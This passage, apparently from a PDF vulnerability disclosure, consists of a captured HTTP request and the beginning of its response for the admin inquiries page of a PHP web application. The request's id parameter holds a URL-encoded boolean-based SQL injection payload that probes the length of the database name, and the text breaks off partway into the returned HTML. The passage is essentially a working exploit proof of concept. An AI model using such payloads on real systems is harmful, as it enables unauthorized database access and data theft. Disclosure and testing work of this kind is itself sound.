 GET
/psrs/admin/?page=inquiries/view_inquiry&
id=4%27%20and%20length(database())%20=6--
+ HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT
10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:
PHPSESSID=7g6mvmuq5m1o1cvqrhprll4jr1
Connection: close
HTTP/1.1 200 OK
Date: Fri, 03 Jun 2022 09:44:08 GMT
Server: Apache/2.4.48 (Win64)
OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 28396
<!DOCTYPE html>
<html lang="en" class="" style="height:
auto;">
<head>
<meta charset="utf-8">
<meta name="viewport"
content="width=device-width,